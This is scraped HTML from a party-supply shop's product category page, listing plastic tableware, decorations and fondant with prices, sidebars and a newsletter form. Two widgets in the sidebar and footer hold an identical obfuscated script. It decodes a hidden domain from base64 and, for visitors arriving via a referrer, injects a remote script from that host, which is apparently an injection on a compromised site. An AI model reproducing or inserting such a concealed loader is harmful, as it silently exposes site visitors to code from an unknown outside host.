	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/plastic-plate-26cm-20ct-bright-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Plastic Plate 26cm 20CT-Bright Pink</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2018/08/43032.103-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="70797">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/plastic-plate-26cm-20ct-bright-pink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Plastic Plate 26cm 20CT-Bright Pink</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 43032.103</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=70797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="70797" data-product_sku="43032.103" aria-label="Add to cart: &ldquo;Plastic Plate 26cm 20CT-Bright Pink&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="70797">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70797  wishlist-fragment on-first-load"
	data-fragment-ref="70797"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:70797,&quot;parent_product_id&quot;:70797,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=70797&#038;_wpnonce=829dc2363c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="70797"
		data-product-type="simple"
		data-original-product-id="70797"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=70797" class="add-to-compare-link" data-product_id="70797">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>

    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      window.addEventListener('load', call_view_item_pdp, true);

      function call_view_item_pdp() {
        tvc_js = new TVC_Enhanced({"feature_product_label":"Feature Product","on_sale_label":"On Sale","affiliation":"Celebrating Party Hire &amp; Party Supply Store Sydney","local_time":"1764664511","is_admin":"","currency":"AUD","tracking_option":"","property_id":"UA-26909355-1","measurement_id":"","google_ads_id":"","google_merchant_center_id":"","o_add_gtag_snippet":"on","o_enhanced_e_commerce_tracking":"on","o_log_step_gest_user":"1","o_impression_thresold":"6","o_ip_anonymization":"","ads_tracking_id":"","remarketing_tags":"","dynamic_remarketing_tags":"","google_ads_conversion_tracking":"","conversio_send_to":"","ga_EC":"","page_type":"Others","user_id":"","user_type":"guest_user","day_type":"weekday","remarketing_snippet_id":"","fb_pixel_id":"","fb_conversion_api_token":"","fb_event_id":"760a4a44b0f74f46ba8cf305407275e6","tvc_ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php"});
        tvc_js.view_item_pdp({"tvc_id":"72629","tvc_i":"43031.19","tvc_n":"Plastic Plate 22.9cm 20CT-Gold Sparkle","tvc_c":"Gold Plastic Tableware,Plates","tvc_p":"9.95","tvc_pd":"0","tvc_ps":"instock","tvc_tst":"","tvc_q":"","tvc_var":"","is_featured":"","is_onSale":""});
      }
    </script>
    
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-2" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-79"><a href="https://www.celebrating.com.au/product-category/balloons/">Balloons <span class="count">(1,158)</span></a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Decoration <span class="count">(1,434)</span></a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.celebrating.com.au/product-category/costumes/">Costumes <span class="count">(474)</span></a>
</li>
	<li class="cat-item cat-item-663"><a href="https://www.celebrating.com.au/product-category/decorations/">Decorations <span class="count">(441)</span></a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.celebrating.com.au/product-category/equipment/">Equipment <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.celebrating.com.au/product-category/favors/">Favors <span class="count">(349)</span></a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons <span class="count">(6)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.celebrating.com.au/product-category/lollies/">Lollies <span class="count">(170)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire <span class="count">(164)</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware <span class="count">(951)</span></a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.celebrating.com.au/product-category/props/">Props <span class="count">(39)</span></a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.celebrating.com.au/product-category/sale/">Sale <span class="count">(19)</span></a>
</li>
	<li class="cat-item cat-item-516"><a href="https://www.celebrating.com.au/product-category/themes/">Themes <span class="count">(2,197)</span></a>
</li>
	<li class="cat-item cat-item-958"><a href="https://www.celebrating.com.au/product-category/workshops/">Workshops <span class="count">(1)</span></a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-953"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/bright-pink-plastic-tableware/">Bright Pink Plastic Tableware <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-948"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/dark-blue-plastic-tableware/">Dark Blue Plastic Tableware <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/frosty-white-plastic-tableware/">Frosty White Plastic Tableware <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-946 current-cat"><a aria-current="page" href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/gold-plastic-tableware/">Gold Plastic Tableware <span class="count">(35)</span></a>
</li>
	<li class="cat-item cat-item-954"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/purple-plastic-tableware/">Purple Plastic Tableware <span class="count">(1)</span></a>
</li>
	<li class="cat-item cat-item-945"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/red-plastic-tableware/">Red Plastic Tableware <span class="count">(34)</span></a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/yellow-plastic-tableware/">Yellow Plastic Tableware <span class="count">(26)</span></a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-luxe-diamond-table-glass-top/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-150x150.webp 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-768x768.webp 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-465x465.webp 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-100x100.webp 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-930x930.webp 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-154x154.webp 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-77x77.webp 77w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Luxe Diamond Table Glass Top</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-grid-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Grid Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-rectangle-geometric-wall-rectangle-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-930x930.jpg 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-154x154.jpg 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/IMG-20210622-WA0001-77x77.jpg 77w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Rectangle Geometric Wall - Rectangle Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-round-geometric-wall-circle-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-154x154.jpg 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/e533b952fdda0f8e6f8b26da72c36ddb-77x77.jpg 77w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Round Geometric Wall - Circle Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
</ul></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- /.sidebar-shop -->
	
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-luxe-diamond-table-glass-top/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-300x300.webp 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-150x150.webp 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-768x768.webp 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-465x465.webp 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-100x100.webp 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-930x930.webp 930w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-154x154.webp 154w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table-77x77.webp 77w, https://www.celebrating.com.au/wp-content/uploads/2022/03/diamond-console-gold-metal-table.webp 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Luxe Diamond Table Glass Top</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-grid-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-768x768.jpg 768w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/xy03u0002_4-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Grid Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/glossy-gold-arch-frame-arch-frame-backdrop/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2022/03/GOLD-ARCH.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Glossy Gold Arch Frame - Arch Frame Backdrop</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-6" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/disney-princess-dream-big-beverage-napkin-2/">
		<img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621-600x600.jpg 600w, https://www.celebrating.com.au/wp-content/uploads/2019/05/501621.jpg 630w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Disney Princess Dream Big Beverage Napkin</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.48</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/white-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">WHITE Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/red-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">RED Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.celebrating.com.au/product/yellow-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-YLW250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">YELLOW Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/white-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-WHT250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">WHITE Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://www.celebrating.com.au/product/red-vizyon-fondant-250g/">
		<img width="256" height="256" src="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250.jpg 256w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2019/12/V-FND-RED250-100x100.jpg 100w" sizes="auto, (max-width: 256px) 100vw, 256px" />		<span class="product-title">RED Vizyon Fondant 250g</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.21</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.95</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="media_image-45" class="widget clearfix widget_media_image"><div class="body"><img width="300" height="271" src="https://www.celebrating.com.au/wp-content/uploads/2020/10/7-300x271.png" class="image wp-image-81664  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.celebrating.com.au/wp-content/uploads/2020/10/7-300x271.png 300w, https://www.celebrating.com.au/wp-content/uploads/2020/10/7.png 665w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></aside></div><div class="widget_text widget-column"><aside id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                        </div>
                        <div class="newsletter-form">

                            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/product/plastic-plate-22-9cm-20ct-gold-sparkle/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Enter your email address'  aria-invalid="false"  />
